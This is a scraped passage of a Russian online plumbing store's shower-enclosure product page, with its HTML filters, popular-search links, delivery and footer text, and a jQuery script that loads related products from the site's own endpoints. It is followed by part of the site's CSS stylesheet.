onclick="location.href='/dushevie-ugolki/195'">195</div><div onclick="location.href='/dushevie-ugolki/185'">185</div><div onclick="location.href='/dushevie-ugolki/200'">200</div><div onclick="location.href='/dushevie-ugolki/170'">170</div><div onclick="location.href='/dushevie-ugolki/155'">155</div><div class=fil_bl><input type=text placeholder="высота от" style="width: 93px;padding-left: 5px;padding-right: 5px;" class="fil_in small visota_from"><input type=text placeholder="до см" style="width: 54px;" class="fil_in small visota_to"></div></div></div><div class=sm><span class=sl><span>Бренд</span><span class=down></span></span><div class=links><a href=/dushevie-ugolki/Vegas-Glass>Vegas Glass</a><a href=/dushevie-ugolki/RGW>RGW</a><a href=/dushevie-ugolki/Cezares>Cezares</a><a href=/dushevie-ugolki/Radaway>Radaway</a><a href=/dushevie-ugolki/Good-Door>Good Door</a><a href=/dushevie-ugolki/Grossman>Grossman</a><a href=/dushevie-ugolki/Royal-Bath>Royal Bath</a><a href=/dushevie-ugolki/Timo>Timo</a><a href=/dushevie-ugolki/Black-White>Black White</a><a href=/dushevie-ugolki/River>River</a><a href=/dushevie-ugolki/Esbano>Esbano</a></div></div><div class=sm><span class=sl><span>Форма</span><span class=down></span></span><div class=links><a href=/dushevie-ugolki/pramougolnaya>прямоугольная</a><a href=/dushevie-ugolki/kvadratnaya>квадратная</a><a href=/dushevie-ugolki/uglovaya>полукруг</a><a href=/dushevie-ugolki/asimmetrichnie>асимметричная</a><a href=/dushevie-ugolki/patiugolnaya>пятиугольная</a></div></div><div class=sm><span class=sl><span>Стекло</span><span class=down></span></span><div class=links><a href=/dushevie-ugolki/prozrachnoe>прозрачное</a><a href=/dushevie-ugolki/matovoe>матовое</a><a href=/dushevie-ugolki/tonirovannoe>тонированное</a></div></div><div class=sm><span class="sl mini"><span>Профиль</span><span class=down></span></span><div class=links><a href=/dushevie-ugolki/hrom>хром</a><a href=/dushevie-ugolki/belyy>белый</a><a href=/dushevie-ugolki/bronza>бронза</a><a href=/dushevie-ugolki/zoloto>золото</a><a href=/dushevie-ugolki/chernyy>черный</a><a href=/dushevie-ugolki/matovyy>матовый</a></div></div><div class=sm><span class="sl mini"><span>Дверь</span><span class=down></span></span><div class=links><a href="/dushevie-ugolki/раздвижные">раздвижные</a><a href="/dushevie-ugolki/распашные">распашные</a><a href=/dushevie-ugolki/razdvignie>раздвижные</a><a href=/dushevie-ugolki/raspashnie>распашные</a><a href="/dushevie-ugolki/складные">складные</a><a href=/dushevie-ugolki/skladnie>складные</a></div></div><div class=sm><span class=sl><span>Монтаж</span><span class=down></span></span><div class=links><a href=/dushevie-ugolki/na-poddon>на поддон</a><a href="/dushevie-ugolki/pristenniy ">пристенный </a><a href=/dushevie-ugolki/napolniy>напольный</a></div></div><div class=sm><span class=sl><span>Страна</span><span class=down></span></span><div class=links><a href=/dushevie-ugolki/rossiya>Россия</a><a href=/dushevie-ugolki/germaniya>Германия</a><a href=/dushevie-ugolki/italiya>Италия</a><a href=/dushevie-ugolki/polsha>Польша</a><a href=/dushevie-ugolki/kitay>Китай</a><a href=/dushevie-ugolki/finlyandiya>Финляндия</a><a href=/dushevie-ugolki/daniya>Дания</a><a href=/dushevie-ugolki/ispaniya>Испания</a></div></div><div class=sm><span class=sl><span>Цена</span><span class=down></span></span><div class=links><input type=text placeholder="от" class="fil_in price_from"><input type=text placeholder="до" class="fil_in price_to"></div></div></div><div class=apply2>найти</div><h5 class=results>Категория: душевой уголок, цены 10 000 р. - 17 000 р. <span itemprop=numberOfItems>3269</span> товаров в наличии</h5></div><div class=nn></div></div></div><div class=popular><div class=tit>Часто ищут</div><ol class=con><li><a href=/dushevie-ugolki/Vegas-Glass>вегас гласс душевое ограждение</a></li><li><a href=/dushevie-ugolki/100x70>душевой уголок 100 на 70 c поддоном</a></li><li><a href=/dushevie-ugolki/BelBagno>belbagno uno душевой уголок</a></li><li><a href=/dushevie-ugolki/Huppe>душевые перегородки huppe</a></li><li><a href=/dushevie-ugolki/matovoe>душевой уголок с матовым стеклом</a></li><li><a href=/dushevie-ugolki/bronza>душевой уголок бронза</a></li><li><a href=/dushevie-ugolki/120x90>душевые ограждения из стекла с поддоном 120х90</a></li><li><a href=/dushevie-ugolki/Cezares/80x80>душевой уголок cezares 80 80</a></li><li><a href=/dushevie-ugolki/RGW/Passage/PA-46>rgw passage pa 46 1200x900x1850</a></li><li><a href=/dushevie-ugolki/Cezares/Pratico>душевой уголок cezares pratico</a></li><li><a href=/dushevie-ugolki/90x70>душевой уголок прямоугольный 70х90 с поддоном</a></li><li><a href=/dushevie-ugolki/80x80>душевая ширма 80 80 купить</a></li><li><a href=/dushevie-ugolki/patiugolnaya>душевой уголок трапеция</a></li><li><a href=/dushevie-ugolki/Royal-Bath>душевой уголок royal bath</a></li><li><a href=/dushevie-ugolki/80x100>асимметричный душевой уголок 80 100</a></li><li><a href=/dushevie-ugolki/Niagara>душевой уголок niagara</a></li><li><a href=/dushevie-ugolki/s-glubokim-poddonom>купить душевой уголок глубокий поддон</a></li><li><a href=/dushevie-ugolki/Black-White>душевой уголок black white</a></li><li><a href=/dushevie-ugolki/Sturm>душевые уголки sturm германия</a></li><li><a href=/dushevie-ugolki/90x90/s-glubokim-poddonom>душевой уголок 90х90 угловая с высоким поддоном</a></li><li><a href=/dushevie-ugolki/IFO>душевая кабина ifo</a></li><li><a href=/dushevie-ugolki/RGW>кабины rgw</a></li><li><a href=/dushevie-ugolki/120x120>душевые уголки 120 120</a></li><li><a href=/dushevie-ugolki/RGW/Passage>rgw passage</a></li><li><a href=/dushevie-ugolki/germaniya>немецкий уголок</a></li><li><a href=/dushevie-ugolki/Wasserkraft>душевой уголок wasserkraft</a></li><li><a href="/dushevie-ugolki/Am.Pm">душевой уголок ам пм</a></li><li><a href=/dushevie-ugolki/hrom>душевой уголок хром</a></li><li><a href="/dushevie-ugolki/Am.Pm/Sense">душевой бокс am pm sense</a></li><li><a href=/dushevie-ugolki/Grossman>grossman душевые</a></li><li><a href=/dushevie-ugolki/70x70>душевая кабина 70х70</a></li><li><a href=/dushevie-ugolki/Cezares>душевое ограждение cezares</a></li><li><a href=/dushevie-ugolki/uglovaya>душевой уголок с поддоном угловой</a></li><li><a href=/dushevie-ugolki/Timo>душевые тимо</a></li><li><a href=/dushevie-ugolki/Riho>душевое ограждение riho</a></li><li><a href=/dushevie-ugolki/chehiya>душевая чехия</a></li><li><a href=/dushevie-ugolki/120x80>душевые ширмы 120 на 80</a></li><li><a href=/dushevie-ugolki/Good-Door>душевой уголок good door</a></li><li><a href=/dushevie-ugolki/raspashnie>душевой уголок распашной</a></li><li><a href=/dushevie-ugolki/100x80>душевой уголок 100 80 с низким поддоном</a></li><li><a href=/dushevie-ugolki/110x110>душевой уголок с поддоном 110 110</a></li><li><a href=/dushevie-ugolki/110x80>купить душевой уголок 110х80</a></li><li><a href=/dushevie-ugolki/200>душевой уголок высокий</a></li><li><a href=/dushevie-ugolki/razdvignie>душевой уголок стекло раздвижное</a></li><li><a href=/dushevie-ugolki/Ravak>купить душевой уголок ravak</a></li><li><a href=/dushevie-ugolki/pramougolnaya>прямоугольные душевые уголки</a></li><li><a href=/dushevie-ugolki/80x90>душевой уголок 80х90 с поддоном</a></li><li><a href=/dushevie-ugolki/100x100>купить душевую кабину 100 100</a></li><li><a href=/dushevie-ugolki/Aquanet>душевой уголок акванет цена</a></li><li><a href=/dushevie-ugolki/Dolphin>dolphin душевой</a></li><li><a href="/dushevie-ugolki/Am.Pm/Bliss-L">душевой уголок bliss slide</a></li><li><a href=/dushevie-ugolki/polukruglaya>полукруглые душевые уголки без поддона</a></li><li><a href=/dushevie-ugolki/Gemy>душевой уголок gemy</a></li><li><a href=/dushevie-ugolki/80x110>душевой уголок 110 80 цена</a></li><li><a href=/dushevie-ugolki/100x90>душевой уголок 100х90</a></li><li><a href=/dushevie-ugolki/kvadratnaya>купить дешевые квадратные душевые уголки</a></li><li><a href=/dushevie-ugolki/90x90/patiugolnaya>уголок душевой 90х90 пятиугольный без поддона</a></li><li><a href=/dushevie-ugolki/Radaway>душевой уголок radaway</a></li><li><a href=/dushevie-ugolki/110x90>душевое ограждение 90 110</a></li></ol></div><br><br><h3>Доставка из Москвы по </h3><p>Возможен самовывоз. Транспортная компания может доставить товар по на Ваш адрес.<br>Стоимость доставки до через ТК расчитает менеджер с учетом веса и габаритов заказа, обрешётки.<br>Доставка товара до терминала ТК бесплатно по .</p></p><br><div class=c_f><img src="https://img.remontbistro.ru/p.svg" data-original="//img.remontbistro.ru/sites/all/themes/mc/local/face9.jpg" width=70 height=70 class="face co lazy"><div class=callback_link>+7 926 350-04-72</div></div><div id=history></div></div><div class=footer ><div class=bll><a href=/goroda rel=nofollow>Города</a><a href=/company rel=nofollow>О Компании</a><a href=/dostavka rel=nofollow>Доставка</a><a href=/oplata rel=nofollow>Оплата</a><a href=/ustanovka rel=nofollow>Установка</a><a href=/obmen-vozvrat rel=nofollow>Возврат и обмен</a><a href=/kontakti class=cont rel=nofollow>Контакты</a></div><span class=fc><span class=bphone>8 (926) 350-04-72</span> E-mail: <span class=l data-href="mailto:"></span><span class=l data-href="https://api.whatsapp.com/send?phone=79263500472">WhatsApp</span><br><svg class=adres width=24 height=24 viewBox="0 0 24 24"><path d="M12 7V3H2v18h20V7H12zM6 19H4v-2h2v2zm0-4H4v-2h2v2zm0-4H4V9h2v2zm0-4H4V5h2v2zm4 12H8v-2h2v2zm0-4H8v-2h2v2zm0-4H8V9h2v2zm0-4H8V5h2v2zm10 12h-8v-2h2v-2h-2v-2h2v-2h-2V9h8v10zm-2-8h-2v2h2v-2zm0 4h-2v2h2v-2z"></path></svg> Интернет Магазин, без выставочного шоурума. Адрес: , . Недорогие цены, распродажи и новинки.<br>2017 г. Сантехника в , доставка по России. <span class=dogovor data-href="/dogovor?nocache=1275">Пользовательское соглашение</span>. <span class=dogovor data-href="/dogovor?nocache=9336">Договор Оферта</span>. <span class=privacy data-href=/privacy>Политика конфидениальности</span>. <br>Все права защищены. Используя сайт, Вы даете согласие на использование файлов cookie, обработку и защиту Ваших персональных данных GDPR.<br>Сайт не является публичной офертой по cтатье 437 ГК РФ. Все торговые марки принадлежат их владельцам.<br><span itemscope itemtype="https://schema.org/Organization"><meta itemprop=name content="Remontbistro.ru"/><meta itemprop=telephone content="+79263500472"/><meta itemprop=description content="Магазин сантехники в , доставка по России."/><span itemprop=address itemscope itemtype="http://schema.org/PostalAddress" style="display:none"><span itemprop=streetAddress>, </span></span><link itemprop=url href="/dushevie-ugolki/RGW-Passage-PA-43-71-99-185-389983.html"/><span itemprop=contactPoint itemscope itemtype="https://schema.org/ContactPoint"><meta itemprop=telephone content="+79263500472"/><meta itemprop=contactType content="customer service"/><meta itemprop=areaServed content=RU/><meta itemprop=availableLanguage content=Russian/></span></span></div></div><div class=carter><div class=cart_icon></div></div><div class=callback><div class=phone_icon></div></div></div><script src="https://js.remontbistro.ru/js/all_in_one.js"></script><script async src="https://js.remontbistro.ru/sites/all/themes/mc/js/fancybox/jquery.fancybox.min.js"></script><script src="https://js.remontbistro.ru/sites/all/themes/mc/js/product.js"></script><script>(function ($){$(function (){function load_other(){$(".rp").click(function (){window.location.href = "tel:+79263500472";
});
var wt = $(window).scrollTop(); //* top of the window
var wb = wt + $(window).height(); //* bottom of the window
var ot = $("#all_variants").offset().top; //* top of object (i.e. advertising div)
var ob = ot + $("#all_variants").height(); //* bottom of object
if(!$("#all_variants").hasClass("loaded") && wt<=ob && wb >= ot){$.ajax({
type: "POST",
url: "/varianti_modeli",
cache: false,
data: {
"id": "389983",
"type": "dushevie_ugolki",
"price": "34100",
"current_url": "/dushevie-ugolki/RGW-Passage-PA-43-71-99-185-389983.html",
"tip": "душевой уголок",
"series": " Passage",
"forma": "распашные",
"glubina": "99",
"shirina": "71",
"orientation": "",
"osn_poddon_v_kompl": "нет, приобретается отдельно",
"steklo": "прозрачное",
"konstr_dverey": "распашная",
"brand": "RGW",
},
success: function (data){if (data == 0){}else {
$("#all_variants").html(data);
$("#all_variants").show();
}}});
$("#all_variants").addClass("loaded");
}var ot = $("#similar_products").offset().top; //* top of object (i.e. advertising div)
var ob = ot + $("#similar_products").height(); //* bottom of object
if(!$("#similar_products").hasClass("loaded") && wt<=ob && wb >= ot){$.ajax({
type: "POST",
url: "/similar_goods",
cache: false,
data: {
"id": "389983",
"type": "dushevie_ugolki",
"price": "34100",
"current_url": "/dushevie-ugolki/RGW-Passage-PA-43-71-99-185-389983.html",
"tip": "душевой уголок",
"series": " Passage",
"forma": "распашные",
"glubina": "99",
"shirina": "71",
"orientation": "",
"osn_poddon_v_kompl": "нет, приобретается отдельно",
"steklo": "прозрачное",
"konstr_dverey": "распашная",
"brand": "RGW",
},
success: function (data){if (data == 0){}else {
$("#similar_products").html(data);
$("#similar_products").show();
}}});
$("#similar_products").addClass("loaded");
}}$(document).ready(function(){$(window).scroll(load_other);
load_other();
});
});
})
(jQuery);</script><div class=noacti></div><style>.fform{
width: 300px;
}.noacti{
height: 8px;
position: absolute;
left: 0;
top: 0;
width: 100%;
z-index: 1000000;
}.promocode span{color:#000;font-weight:bold}.skidka_form ::-webkit-input-placeholder{color:#959da8;font-weight:400}.skidka_form :-moz-placeholder,.skidka_form ::-moz-placeholder{color:#959da8;font-weight:400}.skidka_form :-ms-input-placeholder{color:#959da8;font-weight:400}.promocode{
color:#6a768b;
margin-top:10px;
}.econ{
display: inline-block;
display: inline-block;
vertical-align: top;
margin-top: 16px;
font-size: 18px;
margin-left: 12px;
}.cc_pr{
margin-top: 10px;
color: #0152c4;
font-weight: bold;
font-size: 21px;
}.subh{
font-weight: bold;
font-size: 18px;
margin-bottom: 10px;
margin-top: 7px;
}.like_all{font-size: 19px;
margin-top: 17px;
color: #6a768b;
text-align: center;
margin-bottom: -8px;
border-bottom: 1px solid #e3e3e3;
display: inline-block;
margin-left: 46px;
cursor: pointer;
margin-left: 30px;
}.fform form{ margin-bottom: 6px;}.sk_sub{
width: 253px;
font-weight: bold;
border-radius: 6px;
padding: 8px 10px;
margin-top: 2px;
height: 25px;
line-height: 25px;
text-align: center;
border: 1px solid rgb(92, 204, 79) !important;
font-size: 22px;
color: rgb(0, 0, 0);
cursor: pointer;
background: rgb(234, 255, 153) !important;
}.skid_submit{display: none}.skidka_form input{
outline: none;
font-size: 20px;
margin-bottom: 15px;
width: 260px;
padding: 7px 6px;
border: 2px solid #d2d7e1;
font-weight: bold;
color: black;
}.skid_img{ margin-top: 15px;
margin-bottom: 15px;
max-width: 73px;
max-height: 100px;
display: inline-block;
}.skidka_form{
display: none;
position: fixed;
top: 16%;
left: 40%;
border: 4px solid #e1e1e1;
border-radius: 5px;
padding: 17px;
font-size: 23px;
background: #fff;
padding-bottom: 18px;
max-width: 275px;
}.action{
font-weight: bold;
}.reason b{
color: crimson;
margin-left: 10px;
}.ym{background: url(//www.remontbistro.ru/sites/all/themes/mc/images/ym/ym.png) no-repeat;
background-size: 103px;
width: 100px;
height: 20px;
display: inline-block;
margin-top: -7px;
margin-bottom: -5px;
margin-right: 15px;
}.clm{
background:url(//www.remontbistro.ru/sites/all/themes/mc/images/ym/clm.png) no-repeat;
background-size: 76%;
display: inline-block;
width: 100px;
height: 25px;
float: right;
right: 10px;
margin-top: -6px;
margin-bottom: -7px;
cursor: pointer;
}.bestpr{
font-family: Arial;
font-size: 13px;
background: #f9dd7d;
border-bottom: 1px solid #d1bf7d;
padding: 11px;
position: absolute;
width: 100%;
top: 0;
}body{
margin: 0;
font-family:Arial
}body.bp{
padding-top: 45px;
}.bestpr span{
color:#7d714b;
}.w.white{
opacity:0.2
}</style><script>(function ($){$(".rp").click(function (){window.location.href = "tel:+79263500472";
});
})
(jQuery);</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://css.remontbistro.ru/sites/all/themes/mc/css/category.css?z=I23u1fNam5wX2URYb9fz
body_size: 27893
content:
body {
    font-size: 20px !important;
    line-height: 30px !important;
    font-family: Arial !important;
    margin: 0;
}

.fa-bars {
    color: #e6e6e6 !important;
    font-size: 32pt !important;
    margin-top: 1px;
    padding-top: 10px;
    cursor: pointer;
    margin-right: 3%;
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/sprite.svg) -143px -10px;
    background-size: 292px;
}

.lgt_1, .lgt_2, .lgt_3 {
    font-size: 23px;
    display: inline-block;
    cursor: pointer
}

.lgt_1 {
    color: #2c2f33 !important;
    font-weight: 700;
    padding-left: 7px;
    line-height: 21px;
    position: absolute;
    width: auto;
    margin-top: 11px;
    height: 35px
}

.lgt_2 {
    width: 89px;
    height: 46px;
    margin-top: 0;
    margin-bottom: 0px;
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/sprite.svg) -77px -23px;
    background-size: 346px;
}

.lgt_3 {
    width: 89px;
    height: 46px;
    margin-top: 0;
    margin-bottom: 0px;
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/sprite2.svg) -77px -23px;
    background-size: 346px;
}

.lgt_2 .quick {
    font-size: 22px
}

.lgt_3 .quick {
    font-size: 22px
}

.w {
    padding-left: 0;
    padding-right: 0;
    width: 98%;
    padding-top: 0px;
    display: block;
    background: #fff;
}

h1, ul.breadcrumbs {
    display: block !important
}

h1, h4, h5, h6 {
    padding-top: 1px;
    padding-bottom: 6px;
    margin-bottom: 15px;
    line-height: 23px;
    max-height: 34px;
    overflow-y: hidden;
    font-size: 23px !important;
    position: relative;
    background: #fff;
    margin-top: 16px
}

h1, h2, h3 h4, h5, h6 {
    display: block
}

h4 {
    margin-bottom: 0
}

.front h4, .front h2, .front h3, .front h5, .front h6 {
    border-bottom: #63bb2a 4px solid !important;
    display: inline-block !important;
    height: 29px !important;
    color: #000 !important;
    font-size: 22px !important;
    margin-bottom: 15px !important;
    line-height: 23px !important;
    padding-bottom: 0
}

a {
    color: #003a9e
}

.front p {
    margin-top: 0;
    color: #000;
    font-size: 16px !important
}

.front p a {
    color: #000;
    font-weight: 700;
    text-decoration: none;
    border-bottom: 1px solid #d8d5d5
}

.night body {
    background: #131313;

}

.night form.search .keyword {
    background: #3f3f3f;
    border: 3px solid #616161
}

.sm .sl span, .sm .sl.mini span {
    color: #0144a4
}

h2 {
    line-height: 28px;
    margin-bottom: 15px
}

h1, ul, ul.breadcrumbs {
    padding-left: 0;
    margin-left: 0
}

ul li {
    list-style: none
}

.nosklad span {
    font-size: 14px;
    font-weight: bold;
    line-height: 16px;
    display: inline-block;
    margin-top: -5px;
    height: 32px;
    right: 0;
    margin-right: 0;
    float: right;
    width: 96px;
}

.cart-btn {
    animation: .5s jump ease infinite alternate;
/ / -webkit-animation: 1 s wiggle ease infinite;
/ / animation: 1 s wiggle ease infinite;
}

@keyframes wiggle {
    0% {
        transform: rotate(-1deg);
        box-shadow: 0 2px 2px rgba(0, 0, 0, .2);
    }
    20% {
        transform: rotate(1deg);
    }
    40% {
        transform: rotate(-1deg);
    }
    60% {
        transform: rotate(1deg);
    }
    90% {
        transform: rotate(-1deg);
    }
    100% {
        transform: rotate(0);
        box-shadow: 0 2px 2px rgba(0, 0, 0, .2);
    }
}


@keyframes jump {
    0% {
        transform: scale(1);
        box-shadow: 0 1px 2px rgba(0, 0, 0, .15);
    }
    100% {
        transform: scale(1.05);
        box-shadow: 0 4px 20px rgba(0, 0, 0, .1);
    }
}

.product_page li ul li {
    list-style: none;
    margin-top: 3px;
    margin-bottom: 0;
    line-height: 28px;
}

.mbl {
    display: inline-block;
    width: 276px;
}

input, textarea {
    outline: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: transparent
}

.mbar {
    position: absolute;
    margin-left: 208px;
    font-size: 14px;
    color: #c2c5cc;
    margin-top: -11px
}

.nn {
    margin-bottom: 19px;
    padding: 0 10px;
    border: 1px solid #ececec;
    border-left: 6px solid #ff0081;
    border-left: 6px solid #37bb00;
    display: none;
    padding: 8px 10px;
    border-radius: 6px
}

.front .nn {
    border-left: 6px solid #ffe461
}

.free {
    display: none;
    height: 38px;
    width: 55px;
    float: right;
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/frd.svg) 4px 3px no-repeat;
    background-size: 100%;
    background-color: #fff;
    border-radius: 3px;
    transition: 1s;
    margin-top: -1px;
}

.pr:hover .compare {
    display: none;
    cursor: pointer !important
}

.nb {
    font-weight: 400 !important
}

.status {
    margin-bottom: 19px;
    padding: 0 10px;
    display: inline-block;
    padding: 6px 10px;
    border-radius: 6px;
    background: #f9ffea;
    border: 1px solid #dadada;
    border-left: 5px solid #0cbb06;
    padding: 10px;
    margin-top: 21px;
    display: none;
    font-size: 18px;
}

.status.active {
    display: inline-block
}

.callback_form {
    background: #fff;
    border: 4px solid #a1b3ca;
    padding: 20px 25px;
    margin-top: 21px;
    display: inline-block;
    position: fixed;
    z-index: 1;
    left: 30%;
    top: 15%;
}

.ml:after {
    border-color: #545454 transparent;
    border-style: solid;
    border-width: 5px 5px 0;
    color: #545454;
    content: "";
    pointer-events: none;
    position: absolute;
    right: 2px;
    top: 8px
}

.qf {
    margin-bottom: 15px;
    margin-top: 10px;
}

.qfp {
    margin-top: 30px
}

.qfp .bh {
    font-weight: 700;
    font-size: 20px;
    color: #d90a72;
    margin-left: 0;
    margin-bottom: 10px
}

.callback_form .header {
    font-size: 20px;
    font-weight: 700;
    margin-left: 83px;
    margin-top: 5px
}

.ng {
    width: 50px;
    position: absolute;
    z-index: 1;
    margin-left: 173px;
    margin-top: -24px
}

.content p {
    margin-top: 5px
}

.callback_link {
    color: #000 !important;
    font-size: 16px;
    font-weight: 700;
    cursor: pointer;
    margin-top: 6px;
    background: #ffe461;
    padding: 10px;
    display: inline-block;
    background: linear-gradient(53deg, #eaff78 20%, #fff6d2 80%);
    border: 1px solid #e0e0e0;
    border-radius: 13px;
    border-bottom: 1px solid #ccc
}

.phones .call_link {
    font-size: 16px;
    font-weight: 700;
    background: #fff;
    border: 0;
    margin-top: 1px;
    padding: 0;
    color: #013a9d !important;
    border-bottom: 1px solid #e2e2e2;
    border-radius: 0;
    line-height: 18px;
    display: block;
    width: 143px;
    cursor: pointer
}

.callback, .carter, .chat {
    background: #1562c1;
    position: fixed;
    height: 60px;
    width: 60px;
    margin-top: -100px;
    right: 3%;
    top: 114px;
    border-radius: 50%;
    cursor: pointer
}

.chat {
    background: #20a349;
    bottom: 23px;
    right: 9%;
}

.carter {
    background: #009f36;
    background: #ea0062;
    bottom: 30%
}

.nnn {
    position: absolute;
    background: #edffbf;
    padding: 4px 7px;
    border: 1px solid #3ab702;
    border-radius: 4px;
    z-index: 1000;
    margin-top: 212px;
    font-size: 16px;
    font-weight: 400;
    padding: 8px 12px;
}

.nnn.sss {
    margin-top: -87px
}

.srv {
    fill: #000
}

.srv:hover path {
    fill: #000
}

.product_page .nnn.sss {
    margin-top: 47px
}

.callback_form.active {
    display: block
}

.callback.blue {
    background: #004fce;
}

.callback.red {
    background: #f12270
}

.callback.facer .phone_icon {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/local/face9.jpg);
    background-size: 100% !important;
    background-repeat: no-repeat;
    height: 70px;
    width: 70px;
    border-radius: 50%;
    margin-top: -37px;
    margin-left: -24px
}

.callback.facer, .callback_link.facer {
    background: linear-gradient(53deg, #df0056 24%, #ff7a24 85%);
    color: #fff !important;
    border: 1px solid #fff !important
}

.callback.green, .callback_link.green {
    background: linear-gradient(37deg, #9707dd 21%, #181915 90%);
    color: #fff !important;
    border: 1px solid #fff !important
}

.callback.black, .callback_link.black {
    background: linear-gradient(53deg, #df0056 24%, #ff7a24 85%);
    color: #fff !important;
    border: 1px solid #fff !important
}

.callback.gradient1, .callback_link.gradient1 {
    background: linear-gradient(53deg, #05449b 20%, #258ffa 80%);
    color: #fff !important;
    border: 1px solid #fff !important
}

.callback.gradient2, .callback_link.gradient2 {
    background: linear-gradient(37deg, #18a300 35%, #e2ff1b 79%);
    color: #fff !important;
    border: 1px solid #fff !important
}

.callback.gradient3, .callback_link.gradient3 {
    background: linear-gradient(53deg, #033fb7 29%, #ff1488 80%);
    color: #fff !important;
    border: 1px solid #fff !important
}

.callback.gradient4, .callback_link.gradient4 {
    background: linear-gradient(53deg, #eaff78 20%, #fff6d2 80%);
    color: #000 !important;
    border: 1px solid #e0e0e0 !important;
    border-radius: 6px;
    border-bottom: 1px solid #ccc
}

.callback.gradient4 {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/local/phone_blak.svg);
    background-repeat: no-repeat;
    background-position: center
}

.loc {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/sprite.svg) 85px -11px;
    background-size: 180px;
    width: 18px;
    height: 18px;
    display: inline-block;
    margin-bottom: -3px;
    margin-left: -4px;
    margin-right: 1px;
}

.down {
    background-size: contain;
    width: 17px;
    height: 16px;
    display: inline-block;
    float: right;
    opacity: .4;
    margin: 8px 3px 1px 2px;
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/sprite.svg) 36px -4px;
    background-size: 94px;
}

.category div.city {
    margin-top: 15px;
    border: 0 !important;
    padding: 7px 4px !important;
    padding-top: 0 !important;
    border-radius: 1px;
    min-width: 200px;
    display: inline-block;
    height: 23px !important;
    cursor: pointer !important;
    background: #fff !important;
    border: 1px solid #e7e7e7 !important;
    border-bottom: 1px solid #e7e7e7 !important;
    border-radius: 5px
}

.category ul.cities {
    width: 99%;
    margin-top: 10px;
    display: none
}

.category ul.cities li {
    border: 1px solid #eee;
    height: 26px !important;
    margin-bottom: -1px;
    padding: 2px 10px;
    line-height: 26px
}

.category ul.cities li a {
    text-decoration: none;
    color: #000;
    display: inline-block;
    width: 100%
}

.category ul.cities li:hover {
    background: #fff4bf
}

.category div.city:hover .loc {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/loc_pink.svg)
}

.category div.city:hover .down {
    opacity: 1
}

.city_name {
    font-weight: 400;
    font-size: 16px;
    display: inline-block;
    margin-left: 5px;
    color: #000
}

.des {
    margin-top: 20px
}

.des iframe, .front iframe {
    margin-right: 20px;
    margin-top: 10px
}

.clo.hide {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    transition: 1s;
    border-radius: 50%;
    height: 25px !important;
    width: 22px !important;
    cursor: pointer;
    float: right;
    margin-right: -14px;
    margin-top: -10px;
    opacity: .3
}

.phone_icon {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -19px;
    margin-left: -19px;
    width: 38px;
    height: 38px;
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/sprite.svg) -51px -23px;
    background-repeat: no-repeat;
    z-index: 2;
    text-indent: -9999px;
    color: #fff;
    background-size: 120px !important;
}

.cart_icon {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/sprite.svg) -6px -20px;
    background-size: 102px !important;
    background-repeat: no-repeat;
    width: 37px;
    height: 38px;
    margin-top: 13px;
    cursor: pointer;
    margin-left: 11px;
    display: inline-block;
}

.chat_icon {
    background: url(https://www.remontbistro.ru/sites/all/themes/mc/local/chat2.svg);
    background-size: 100% !important;
    background-repeat: no-repeat;
    width: 43px;
    height: 45px;
    margin-top: 9px;
    cursor: pointer;
    margin-left: 8px;
    display: inline-block
}

.face {
    display: block;
    margin-left: -5px;
    border: 1px solid #c2cdda;
    border-radius: 50%;
    margin-top: 13px;
    float: left;
    margin-right: 15px;
    filter: contrast(103%) brightness(103%)
}

.face.co {
    margin-left: 0;
    margin-top: 0;
    border: 2px solid #d8e3f0
}

.c_f {
    margin-top: 70px
}

.crt {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/sprite.svg) -148px -5px;
    background-size: 183px !important;
    background-repeat: no-repeat;
    width: 29px;
    height: 29px;
    margin-top: -13px;
    cursor: pointer;
    float: right;
    margin-right: 0;
    display: inline-block;
    text-indent: -2000px;
    display: none;
}

.product_page .cart-btn .crt {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/cart_white.svg);
    background-repeat: no-repeat
}

.calm .crt {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/cart_black.svg) no-repeat !important
}

.pr:hover .crt {
    display: none
}

.adres {
    display: inline-block;
    margin-bottom: -5px
}

.star, .gstar {
    position: relative;
    display: inline-block;
    box-sizing: content-box;
    vertical-align: middle;
    border-right: 2px solid transparent;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2218%22%20height%3D%2216%22%20viewBox%3D%220%200%2018%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M8.988%200l2.089%206.154H18l-5.538%203.692L15.23%2016%209%2012.308%202.77%2016l2.768-6.154L0%206.154h6.923z%22%20fill%3D%22%23FBB800%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E)
}

.gstar {
    background-image: url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2218%22%20height%3D%2216%22%20viewBox%3D%220%200%2018%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M8.988%200l2.089%206.154H18l-5.538%203.692L15.23%2016%209%2012.308%202.77%2016l2.768-6.154L0%206.154h6.923z%22%20fill%3D%22%23CFCFCF%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E)
}

.sg {
    background: url([data-uri]);
    width: 31px;
    height: 31px;
    background-repeat: no-repeat;
    position: relative;
    display: inline-block;
    box-sizing: content-box;
    margin-right: 3px
}

.sy {
    background: url([data-uri]);
    width: 31px;
    height: 31px;
    background-repeat: no-repeat;
    position: relative;
    display: inline-block;
    box-sizing: content-box;
    margin-right: 3px
